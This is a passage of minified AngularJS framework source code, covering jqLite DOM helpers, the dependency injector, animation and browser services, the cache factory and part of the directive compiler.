l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var 